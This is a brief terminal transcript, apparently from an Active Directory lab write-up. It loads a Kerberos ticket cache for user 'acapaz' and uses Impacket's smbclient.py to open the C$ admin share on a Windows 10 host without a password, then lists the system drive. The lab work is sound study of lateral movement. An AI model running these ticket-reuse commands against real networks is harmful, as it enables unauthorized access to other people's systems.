 export KRB5CCNAME= /acapaz@cifs_Windows10.brain.body@BRAIN.BODY.ccache
smbclient.py acapaz@Windows10.brain.body -k -no-pass
Impacket v0.12.0.dev1+20240517.91610.269ce698 - Copyright 2023 Fortra
Type help for list of commands
# use c$
# ls
drw-rw-rw-          0  Sat May 18 13:36:46 2024 $Recycle.Bin
drw-rw-rw-          0  Sat May 18 14:30:44 2024 $WinREAgent
drw-rw-rw-          0  Sat May 18 11:11:45 2024 Archivos de programa
drw-rw-rw-          0  Sat May 18 11:11:45 2024 Documents and Settings
-rw-rw-rw-       8192  Mon May 20 11:50:34 2024 DumpStack.log.tmp
-rw-rw-rw- 3355222016  Mon May 20 11:50:33 2024 hiberfil.sys
-rw-rw-rw- 2013265920  Mon May 20 11:50:34 2024 pagefile.sys
drw-rw-rw-          0  Sat May 18 12:09:39 2024 PerfLogs
drw-rw-rw-          0  Sat May 18 14:30:38 2024 Program Files
drw-rw-rw-          0  Sat May 18 12:09:39 2024 Program Files (x86)
drw-rw-rw-          0  Mon May 20 11:27:16 2024 ProgramData
drw-rw-rw-          0  Sat May 18 11:11:49 2024 Recovery
drw-rw-rw-          0  Mon May 20 11:28:52 2024 shares
-rw-rw-rw-  268435456  Mon May 20 11:50:34 2024 swapfile.sys
drw-rw-rw-          0  Sat May 18 11:11:57 2024 System Volume Information
drw-rw-rw-          0  Sat May 18 13:05:31 2024 Users
drw-rw-rw-          0  Sat May 18 23:39:47 2024 Windows